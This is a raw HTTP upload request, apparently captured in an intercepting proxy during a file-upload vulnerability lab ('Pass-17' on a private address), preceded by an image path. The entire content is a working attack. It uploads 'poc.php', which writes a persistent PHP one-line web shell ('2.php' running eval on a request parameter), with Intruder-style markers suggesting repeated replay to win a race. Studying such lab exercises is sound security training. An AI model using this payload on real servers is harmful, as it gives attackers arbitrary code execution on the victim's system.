 1 POST /Pass-17/index.php HTTP/1.1
2 Host: 192.168.1.2:8085
3 User-Agent: Mozilla/5.§0§ (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3644201337403551694477864205
8 Content-Length: 417
9 Origin: http://192.168.1.2:8085
10 Connection: close
11 Referer: http://192.168.1.2:8085/Pass-17/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------3644201337403551694477864205
15 Content-Disposition: form-data; name="upload_file"; filename="poc.php"
16 Content-Type: application/octet-stream
17
18 <?php file_put_contents('2.php','<?php @eval($_REQUEST[8])?>');?>
19 -----------------------------3644201337403551694477864205